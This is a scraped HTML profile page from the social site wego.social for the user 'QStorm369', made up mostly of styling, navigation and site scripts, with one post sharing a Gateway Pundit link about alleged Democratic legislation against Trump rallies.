.wo_user_profile .user-bottom-nav li .menuactive {
    border-bottom: 2px solid #a84849;
    color:#a84849;
}
.ads-navbar-wrapper ul li a.active {
     background-color: #c45a5b !important;
}



#welcomeheader .mdbtn:hover{background-color: #ffffff;color: #1e2321;border-color: #ffffff;}

.post .panel.active_shadow {
    box-shadow: 0 0 0 1.5px #a84849 !important;
}

.ui-widget-header .ui-state-default, .wo_adv_search_filter_side .ui-slider .ui-slider-range, .wo_adv_search_filter_side .ui-slider .ui-slider-handle {
    background-color: #a84849;
}

.reaction-like::before {
    content: "Like";
}
.reaction-love::before {
    content: "Love";
}
.reaction-haha::before {
    content: "HaHa";
}
.reaction-wow::before {
    content: "WoW";
}
.reaction-sad::before {
    content: "Sad";
}
.reaction-angry::before {
    content: "Angry";
}

.navbar-default .dropdown-menu.ani-acc-menu >li>a:hover {
    color: #ffffff;background-color: #a84849;
}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .wo_msg_tabs li.active a, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_opts_btns > span:hover, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_usr_data a:hover {
    color: #a84849;
}
.text-sender-container .outgoing .message-model .message {background-color: #a84849;color: #ffffff;}
.text-sender-container .outgoing .message-model .message p, .text-sender-container .outgoing .message-model .message a {color: #ffffff;}


#filterby-post li {
    width: 16.5%;
}
</style>
    
          <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/dark.css" id="night-mode-css">
       </head>

   <body  chat-off="true" >
    <div id="focus-overlay"></div>
      <input type="hidden" class="seen_stories_users_ids" value="">
      <input type="hidden" class="main_session" value="394635b6d014a6fbcfcf">
               <header class="header-container">
            <input type="hidden" name="remaining_dislikes" id="remaining_dislikes" value="5">
<input type="hidden" name="daily_dislikes" id="daily_dislikes" value="5">
<div class="navbar navbar-default navbar-fixed-top">
  <nav class="header-fixed1000">
    <div class="container-fluid">
      <a class="brand header-brand" href="https://wego.social">
        <img width="130" src="https://wego.social/themes/wg1wga/img/logo.png" alt="WeGo.social Logo"/>
      </a>
        <ul class="nav navbar-nav">
          <li class="dropdown search-container">
            <form class="navbar-form navbar-left col-lg-12 form-group" data-toggle="dropdown" role="button" id="navbar-searchbox" role="search">
              <div class="form-group inner-addon left-addon ">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather main-color feather-search glyphicon"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
                <input type="text" class="form-control search-input" onkeyup="Wo_DetectSearchType(this.value), document.getElementById('wo_repeat_search').innerHTML = escapeHtml(this.value)" placeholder="Search for people, pages, groups and #hashtags" dir="auto" >
              </div>
            </form>
            <ul class="dropdown-menu search-dropdown-container" style="margin-left:7px;" role="menu">
              <div class="search-dropdown-result">
                              </div>
              <li>
                <span class="search-advanced-container">
                  <a href="https://wego.social/search" class="search-advanced-link" data-ajax="?link1=search">
                    <div class="feather-svg-parent">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
					</div>
					<span style="vertical-align: middle;display: table-cell;padding-left: 10px;">
						Advanced Search 
						<span id="wo_repeat_search"></span>
					</span>
                  </a>
                </span>
              </li>
            </ul>
          </li>
        </ul>
        <ul class="nav navbar-nav navbar-right pull-right">
   <li class="dropdown">
      <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
      <i class="fa fa-user"></i> Guest 
      <span class="caret"></span>
      </a>
      <ul class="dropdown-menu" role="menu">
         <li>
            <a href="https://wego.social/welcome/?last_url=https://wego.social%2FQStorm369">
            Login            </a>
         </li>
         <li>
            <a href="https://wego.social/register">
            Register            </a>
         </li>
         <li>
            <a href="?mode=day">
               Day mode            </a>
         </li>
      </ul>
   </li>
</ul>      </div>
    </div>
  </nav>
</div>
<div class="loader"></div>
<script type="text/javascript">

jQuery(document).ready(function($) {
  $(".search-input").keydown(function(event) {
    if (event.keyCode == 13 && event.shiftKey == 0) {
      event.preventDefault();
      window.location = 'https://wego.social/search?query=' + $(this).val();
    }
  });
});
var Searchcontainer = $('.search-container');
var SearchBox = $('.search-container .search-input');
var SearchResult = $('.search-dropdown-result');

function Wo_ChangeHomeButtonIcon() {

  $('.navbar-home #home-button').html('<i class="fa fa-circle-o-notch fa-spin"></i>');
}
  
function Wo_DetectSearchType(query) {
  var Hash = smokeTheHash(query);
  if (Hash) {
    $('.search-advanced-container').hide(200);
    Wo_SearchhashResult(query);
  } else {
    $('.search-advanced-container').fadeIn(200);
    Wo_SearchResult(query);
  }
}

function Wo_ClearSearches() {
  $('.clear-searches').html('<i class="fa fa-spinner fa-spin"></i>');
   $.get(Wo_Ajax_Requests_File(), {f: 'clearChat'}, function(data) {
        if (data.status == 200) {
           location.reload();
        }
   });
}

function Wo_GetRecentSearchs() {
  $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'recent'}, function(data) {
      if (data.status == 200) {
          if (data.html.length > 0) {
            SearchResult.html('<div class="recent"><div class="gray recent-searches pull-left"> Recent Searches</div><div onclick="Wo_ClearSearches();" class="gray recent-searches clear-searches pointer pull-right" style="color: #F44336;"><svg style="vertical-align: middle;margin-top: -3px;" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>Clear</div><div class="clear"></div></div>' + data.html);
          }
        }
  });
}
function Wo_SearchResult(query) {
    if (SearchBox.val() != '') {
      Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      Searchcontainer.addClass('open');
      Searchcontainer.find('.search-advanced-link').attr('href','https://wego.social/search/' + query);
      Searchcontainer.find('.search-advanced-link').attr('data-ajax','?link1=search&query=' + query);
      $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'normal', query: query}, function(data) {
        if (data.status == 200) {
          if (data.html.length == 0) {
            SearchResult.html('<span class="center-text">' + " No result found" + '<span>');
          } else {
            SearchResult.html(data.html);
          }
        }
        Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      });
      $(document).click(function() {
        Searchcontainer.removeClass('open');
      });
    } else {
      Searchcontainer.removeClass('open');
    }
}


function Wo_SearchhashResult(query) {
    var Searchcontainer = $('.search-container');
    var SearchBox = $('.search-container .search-input');
    var SearchResult = $('.search-dropdown-result');
    if (SearchBox.val() != '') {
      Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      Searchcontainer.addClass('open');
      Searchcontainer.find('.search-advanced-link').attr('href','https://wego.social/search/' + query);
      Searchcontainer.find('.search-advanced-link').attr('data-ajax','?link1=search&query=' + query);
      $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'hash', query: query}, function(data) {
        if (data.status == 200) {
          if (data.html.length == 0) {
            SearchResult.html('<span class="center-text">' + " No result found" + '<span>');
          } else {
            SearchResult.html(data.html);
          }
        }
        Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      });

      $(document).click(function() {
        Searchcontainer.removeClass('open');
      });
    } else {
      Searchcontainer.removeClass('open');
    }
}

function smokeTheHash(str) {
  var n = str.search("#");
  if(n != "-1"){
    return true;
  } else {
    return false;
  }
}
</script>         </header>
                    <div class="pwa-container"><button class="pwa-button">Add to homescreen to use our app</button><button class="pwa-hide">X</button></div>
        <div class="content-container container" style="margin-top:25px;">
         <div class="ad-placement-header-footer">
                     </div>
         <div id="contnet"><style>.post-youtube iframe {overflow: hidden !important; height: 360px !important;} #filterby-post li{width:14.28% !important;}</style>
<div class="row page-margin profile wo_user_profile" data-page="timeline" data-id="69222">
    <div class="profile-container">
        <div class="card hovercard" style="margin-bottom: 0px;">
        	<div class="cardheader user-cover">
								<div class="user-cover-uploading-container"></div>
				<div class="user-cover-uploading-progress">
					<div class="pace-activity-parent"><div class="pace-activity"></div></div>
				</div>
				<div class="user-cover-reposition-container">
					<div class="user-cover-reposition-w">
						<img id="cover-image" src="https://wego.social/upload/photos/d-cover.jpg?cache=0" alt="QStorm369 Cover Image" onclick="Wo_OpenProfileCover('upload/photos/d-cover.jpg');" class="pointer"/>
					</div>
					<div class="user-reposition-container">
						<img id="full-image" src="https://wego.social/upload/photos/d-cover.jpg" alt="User Image"/>
						<div class="user-reposition-dragable-container" align="center">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-move"><polyline points="5 9 2 12 5 15"></polyline><polyline points="9 5 12 2 15 5"></polyline><polyline points="15 19 12 22 9 19"></polyline><polyline points="19 9 22 12 19 15"></polyline><line x1="2" y1="12" x2="22" y2="12"></line><line x1="12" y1="2" x2="12" y2="22"></line></svg>
							Drag to reposition cover						</div>
						<div class="user-cover-uploading-container user-repositioning-icons-container1"></div>
						<div class="user-cover-uploading-progress user-repositioning-icons-container"></div>
					</div>
				</div>
			</div>

			<div class="problackback"></div>

			<div class="pic-info-cont">
                <div class="user-avatar flip ">
                    <div class="user-avatar-uploading-container">
                        <div class="user-avatar-uploading-progress">
                            <div class="ball-pulse"><div></div><div></div><div></div></div>
                        </div>
                    </div>
                    <img id="updateImage-69222" class="pointer " alt="QStorm369 Profile Picture" src="https://wego.social/upload/photos/2021/01/TODwtbvl3eFvqZj1wrwV_11_bcc80642edc33b3cd926ce93ec1ce4a1_avatar.jpeg?cache=0"  onclick="Wo_OpenProfilePicture('upload/photos/2021/01/TODwtbvl3eFvqZj1wrwV_11_bcc80642edc33b3cd926ce93ec1ce4a1_avatar.jpeg');"  />
                                    </div>
                <div class="info">
                    <div class="title">
                        <a href="https://wego.social/QStorm369" data-ajax="?link1=timeline&u=QStorm369">
                        QStorm369                        </a>
                        
						                    </div>
                    <div class="options-buttons">
						<span class="user-follow-button btn-glossy">
                                                </span>
                        <span id="alert-box-69222" class="user-alert-button btn-glossy" style="display:none;">	
                            <span id="Alert-69222">	
                                <button type="button" onclick="Wo_RegisterUserAlert(69222, 0)" class="  btn btn-default btn-sm" id="wo_useralert_btn" style="padding-top:4px !important;">	
                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                                </button>	
                            </span>	
                        </span>
                        <span class="profile-message-btn btn-glossy">
                                                </span>
																		                    </div>
                                    </div>
			</div>
		</div>

		<div class="row" style="margin: -33px 0px 20px 0px;">
			<label class="col-md-1 "></label>
			<div class="user-bottom-nav col-md-12 ">
				<ul>
					<li>
						<a href="https://wego.social/QStorm369" data-ajax="?link1=timeline&u=QStorm369">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-home"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path><polyline points="9 22 9 12 15 12 15 22"></polyline></svg></span>
							<span>Timeline</span>
						</a>
					</li>
										<li>
						<a href="https://wego.social/QStorm369/groups" data-ajax="?link1=timeline&u=QStorm369&type=groups">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-grid"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg></span>
							<span>Groups</span>
						</a>
					</li>
															<li>
						<a href="https://wego.social/QStorm369/comments" data-ajax="?link1=timeline&u=QStorm369&type=comments">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-message-circle"><path d="M21 11.5a8.38 8.38 0 0 1-.9 3.8 8.5 8.5 0 0 1-7.6 4.7 8.38 8.38 0 0 1-3.8-.9L3 21l1.9-5.7a8.38 8.38 0 0 1-.9-3.8 8.5 8.5 0 0 1 4.7-7.6 8.38 8.38 0 0 1 3.8-.9h.5a8.48 8.48 0 0 1 8 8v.5z"></path></svg></span>
							<span>Comments</span>
						</a>
					</li>
					<li>	
						<a href="https://wego.social/QStorm369/reactions" data-ajax="?link1=timeline&u=QStorm369&type=reactions">	
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg></span>	
							<span>Reactions</span>	
						</a>	
					</li>
										<!-- 					<li>
						<a href="https://wego.social/QStorm369/likes" data-ajax="?link1=timeline&u=QStorm369&type=likes">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg></span>
							<span>Likes</span>
						</a>
					</li>
					 -->
																<li>
							<a href="https://wego.social/QStorm369/following" data-ajax="?link1=timeline&u=QStorm369&type=following">
								<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user-plus"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line></svg></span>
								<span>Following</span>
							</a>
						</li>
						<li>
							<a href="https://wego.social/QStorm369/followers" data-ajax="?link1=timeline&u=QStorm369&type=followers">
								<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg></span>
								<span>Followers</span>
							</a>
						</li>
					                    <li>
						<a href="https://wego.social/QStorm369/photos" data-ajax="?link1=timeline&u=QStorm369&type=photos">
                            <span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg></span>
							<span>Photos</span>
						</a>
					</li>
                    <li>
						<a href="https://wego.social/QStorm369/videos" data-ajax="?link1=timeline&u=QStorm369&type=videos">
                            <span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-youtube"><path d="M22.54 6.42a2.78 2.78 0 0 0-1.94-2C18.88 4 12 4 12 4s-6.88 0-8.6.46a2.78 2.78 0 0 0-1.94 2A29 29 0 0 0 1 11.75a29 29 0 0 0 .46 5.33A2.78 2.78 0 0 0 3.4 19c1.72.46 8.6.46 8.6.46s6.88 0 8.6-.46a2.78 2.78 0 0 0 1.94-2 29 29 0 0 0 .46-5.25 29 29 0 0 0-.46-5.33z"></path><polygon points="9.75 15.02 15.5 11.75 9.75 8.48 9.75 15.02"></polygon></svg></span>
							<span>Videos</span>
						</a>
					</li>

				</ul>
			</div>
			<label class="col-md-1 "></label>
		</div>
	</div>

    <div class="col-md-8">
		        			<div class="posts_load">
				<div id="posts" class="HH" data-story-user="69222">
					<div class="pinned-post-container">
											</div>
					        <div class="post-container">
    <div class="post non-boosted" id="post-2627524" data-post-id="2627524"    data-post-type="">
                <div class="panel panel-white panel-shadow">
            <!-- header -->
            <div class="post-heading">
   <div class="pull-left image">
      <a href="https://wego.social/QStorm369" data-ajax="?link1=timeline&u=QStorm369">
      <img src="https://wego.social/upload/photos/2021/01/TODwtbvl3eFvqZj1wrwV_11_bcc80642edc33b3cd926ce93ec1ce4a1_avatar.jpeg?cache=0" id="updateImage-69222" class="avatar" alt="QStorm369 profile picture">
      </a>
   </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="pull-right">
         </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="meta">
      <div class="title h5">
         <span class="user-popover" data-type="user" data-id="69222">
            <!-- <a href="https://wego.social/QStorm369" data-ajax="?link1=timeline&u=QStorm369"><b>QStorm369</b></a> -->
            <a ondblclick="window.open('https://wego.social/QStorm369')" class="pointer" ><b>QStorm369</b></a>
                     </span>
                                               
              
                                 
            
            
                  <small class="small-text">
                  </small>
                           
            <!-------------adding--------->
               
                  	
                      <div class="user-post-header-button" style="padding-left:5px;">	
                          <svg xmlns="http://www.w3.org/2000/svg" class="icon" height="22" viewBox="0 0 1025 1024" version="1.1" style="color:#999999 ;" data-toggle="tooltip" title="Not following you"><path fill="currentColor" d="M1023.863788 860.050432c-0.072704-41.283584-20.860928-68.69504-57.934848-86.116352-54.12864-25.435136-108.147712-51.127296-161.544192-77.990912-32.09728-16.176128-65.547264-29.754368-94.203904-52.774912-17.640448-14.163968-24.520704-29.791232-20.896768-50.87232 0.695296-4.026368 2.525184-8.92928 5.525504-11.308032 47.357952-37.58592 75.575296-87.030784 92.264448-143.903744 1.207296-4.099072 3.586048-8.271872 6.514688-11.418624 27.375616-29.571072 37.000192-64.851968 33.37728-103.939072-1.427456-15.3344-9.771008-23.093248-24.630272-26.20416-6.770688-39.087104-20.824064-75.977728-42.856448-109.50144-45.93152-69.9392-105.183232-116.89472-195.324928-112.978944-45.894656 1.97632-83.884032 20.421632-117.004288 49.517568-52.37248 45.96736-82.05312 104.964096-96.180224 173.21984-15.188992 3.038208-23.49568 10.760192-25.252864 28.291072-3.806208 37.366784 6.075392 70.964224 31.913984 99.400704 4.20864 4.647936 7.942144 10.466304 9.735168 16.396288 16.54272 54.64064 43.880448 102.329344 89.042944 138.89024 8.088576 6.551552 13.394944 39.344128 5.929984 46.224384-13.943808 12.845056-27.741184 27.15648-44.320768 35.683328-78.613504 40.551424-157.88544 79.8208-237.413376 118.578176-26.46016 12.919808-43.51488 32.681984-48.309248 60.53376-3.878912 22.544384-3.806208 45.894656-4.099072 68.878336-0.365568 28.803072 13.504512 42.380288 43.00288 42.527744 16.212992 0.109568 32.427008-2.378752 48.638976-2.341888 121.652224-0.22016 243.341312-0.146432 364.99456-0.109568 134.132736 0 268.301312 0.146432 402.434048 0 20.714496-0.036864 32.572416-9.039872 35.023872-29.425664C1024.632812 899.759104 1023.900652 879.812608 1023.863788 860.050432zM392.69374 624.524288c-18.581504-9.51296-38.226944-17.29024-52.668416-33.581056-8.198144-9.259008-7.68512-24.777728 0.73216-33.88928 4.021248-4.355072 7.960576-8.800256 11.814912-13.320192 15.816704-19.400704 2.952192-36.568064-0.034816-41.795584-8.969216-15.694848-17.163264-42.614784-35.874816-66.518016-19.938304-25.468928-35.127296-78.476288-35.127296-78.476288-11.49952-51.494912 11.113472-80.176128 27.346944-93.524992-38.79936-16.504832-75.77088-11.500544-111.004672 15.817728-33.304576 25.801728-53.579776 60.276736-62.400512 101.34016-0.73216 3.550208-2.598912 8.856576-5.159936 9.698304-10.650624 3.513344-12.809216 12.333056-12.36992 20.677632 0.622592 11.748352 2.01216 24.22784 6.69696 34.804736 11.12576 25.032704 23.165952 49.883136 37.220352 73.378816 8.526848 14.273536 21.26336 26.20416 32.681984 38.647808 6.257664 6.770688 9.1136 24.045568 2.598912 30.12096-8.966144 8.41728-18.152448 17.420288-28.94848 22.98368-44.24704 22.838272-88.897536 44.9792-133.876736 66.352128-23.606272 11.235328-33.304576 29.754368-34.219008 54.311936-0.257024 6.587392 0.072704 13.211648-0.036864 19.800064-0.365568 24.702976 6.514688 31.840256 31.547392 31.986688 20.420608 0.101376 40.84224-0.055296 61.263872-0.031744 9.283584-1.284096 7.636992-3.371008 16.339968-12.476416s2.842624-9.140224 37.388288-26.02496C181.1507 727.921664 392.69374 624.524288 392.69374 624.524288z"/></svg>	
                      </div>	
                  	
              	
              <div class="user-button user-post-header-button">	
                  	
              </div>	
              <div id="alert-box-69222" class="alert-box-69222 user-button user-alert-butto btn-glossy user-post-header-button" style="display:none;">	
                    <span id="Alert-" class="Alert-">	
                        <button type="button" onclick="Wo_RegisterUserAlert(69222, 0)" class="  btn btn-default btn-sm alert-box-button-69222" id="wo_useralert_btn" style="padding-top:4px;padding-left:0px;border: none;" data-toggle="tooltip" title="Turn alerts on">	
                            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                        </button>	
                    </span>	
              </div>
                  <!--------------------adding------------->
      </div>
      <h6>
         <span class="time">
            <a style="color:#9197a3" class="ajax-time" href="https://wego.social/post/2627524_https-www-thegatewaypundit-com-2021-01-democrats-drafting-legislation-criminaliz.html" title="2021-01-11T13:34:33+00:00" target="_blank">5 years ago</a>
            <!-- <a  style="color:#9197a3" href="https://wego.social/post/2627524_https-www-thegatewaypundit-com-2021-01-democrats-drafting-legislation-criminaliz.html" title="11 Jan 2021 - 01:34 pm" target="_blank">11 Jan 2021 - 01:34 pm</a> -->
         </span>
         <!-- Hide privacy -->
                  <!-- Hide privacy -->
                  <span onclick="Wo_Translate($(this).attr('id'),$(this).attr('data-language'))" title="Translate" class="pointer time" id="2627524" data-language="" data-trans-btn="2627524">
         - Translate         </span> 
                                             <!-- Hide privacy -->
                  <!-- Hide privacy -->
      </h6>
   </div>
</div>
            <!-- header -->

            <div class="post-description" id="post-description-2627524">
                <p onclick="Wo_OpenLightBox(2627524)" style="display:none;">test</p>

                
                
                
                <!-- shared_post -->
                                <!-- shared_post -->

                                    
                    
                    
                        <!-- product -->
                                                <!-- product -->

                        <!-- feeling -->
                        <p dir="auto">
    <span data-translate-text="2627524"> <a href="https://www.thegatewaypundit.com/2021/01/democrats-drafting-legislation-criminalize-trump-rallies-classify-domestic-terrorism/" target="_blank" class="hash" rel="nofollow">https://www.thegatewaypundit.c....om/2021/01/democrats</a></span>
                    </p>
                        <!-- feeling -->

                        
                        <!-- colored post -->
                                                <!-- colored post -->
                        
                        <!-- embed -->
                                                <!-- embed -->
                    
                        <!-- postMap -->
                                                <!-- postMap -->

                        <!-- fetched_url -->
                        <div class="post-fetched-url wo_post_fetch_link">
  <a href="https://www.thegatewaypundit.com/2021/01/democrats-drafting-legislation-criminalize-trump-rallies-classify-domestic-terrorism/" target="_blank">
        <div class="post-fetched-url-con">
      <img src="https://wego.social/upload/photos/2021/01/tMStE9nqqKEFBLa9L7lI_url_image.jpg" class="pull-left" alt="Democrats Are Drafting Legislation to Criminalize Trump Rallies -- Classify Them as &quot;Domestic Terrorism&quot;"/>
      <div class="url">
        www.thegatewaypundit.com      </div>
    </div>
        <div class="fetched-url-text">
			<h4>Democrats Are Drafting Legislation to Criminalize Trump Rallies -- Classify Them as &quot;Domestic Terrorism&quot;</h4>
            <div class="description">Washington DC on fire during Black Lives Matter rioting in summer of 2020 We are up against demons. Democrats in both the US House and Senate are drafting legislation to classify “Make America Great Again” rallies as “domestic terro</div>
    </div>
    <div class="clear"></div>
    </a>
</div>
                        <!-- fetched_url -->

                        <!-- event -->
                                                <!-- event -->

                        <!-- blog -->
                                                <!-- blog -->
                             
                        <!-- postFile -->
                                                <!-- postFile -->

                        <!-- postSticker -->
                                                <!-- postSticker -->
                        
                        <!-- postPhoto -->
                                                <!-- postPhoto -->

                        <!-- postRecord -->
                                                <!-- postRecord -->
                    
                        <div id="fullsizeimg" style="position: relative;">
                            <!-- photo_album -->
                                                        <!-- photo_album -->

                            <!-- multi_image -->
                                                        <!-- multi_image -->
                        
                            <div class="clear"></div>
                        </div>

                        
                        <!-- poll -->
                                                <!-- poll -->
                    
                
                <div class="clear"></div>
                <!-- footer -->
                <span class="pull-left please-login-text"><a href="https://wego.social/welcome/?last_url=https%3A%2F%2Fwego.social%2Fpost%2F2627524_https-www-thegatewaypundit-com-2021-01-democrats-drafting-legislation-criminaliz.html">Please log in to like, wonder, share and comment!</a></span>
<div class="clear"></div>
<div class="clear"></div>
</div>

                <!-- footer -->

                            </div>
        </div>
    </div>

<script type="text/javascript">
$(function () {
	$("#post-2627524 .post-description p, .product-description").readmore({
      speed: 75,
      moreLink: '<a href="#" class="hash">Read more</a>',
      lessLink: '<a href="#" class="hash">Read less</a>'
    });

        $("#post-2627524 .textarea").triggeredAutocomplete({
       hidden: '#hidden_inputbox_comment',
       source: Wo_Ajax_Requests_File() + "?f=mention",
       trigger: "@" 
    });
    $('[data-toggle="tooltip"]').tooltip();
    $('.dropdown-menu.post-recipient, .dropdown-menu.post-options, .wo_emoji_post').click(function (e) {
      e.stopPropagation();
    });

    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');
});

jQuery(document).click(function(event){
    if (!(jQuery(event.target).closest(".remove_combo_on_click").length)) {
        jQuery('.remove_combo_on_click').removeClass('comment-toggle');
    }
});


</script>            <div class="post-container">
    <div class="post non-boosted" id="post-2627451" data-post-id="2627451"    data-post-type="">
                <div class="panel panel-white panel-shadow">
            <!-- header -->
            <div class="post-heading">
   <div class="pull-left image">
      <a href="https://wego.social/QStorm369" data-ajax="?link1=timeline&u=QStorm369">
      <img src="https://wego.social/upload/photos/2021/01/TODwtbvl3eFvqZj1wrwV_11_bcc80642edc33b3cd926ce93ec1ce4a1_avatar.jpeg?cache=0" id="updateImage-69222" class="avatar" alt="QStorm369 profile picture">
      </a>
   </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="pull-right">
         </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="meta">
      <div class="title h5">
         <span class="user-popover" data-type="user" data-id="69222">
            <!-- <a href="https://wego.social/QStorm369" data-ajax="?link1=timeline&u=QStorm369"><b>QStorm369</b></a> -->
            <a ondblclick="window.open('https://wego.social/QStorm369')" class="pointer" ><b>QStorm369</b></a>
                     </span>
                                               
              
                                 
            
            
                  <small class="small-text">
         Changed his profile picture         </small>
                           
            <!-------------adding--------->
               
                  	
                      <div class="user-post-header-button" style="padding-left:5px;">	
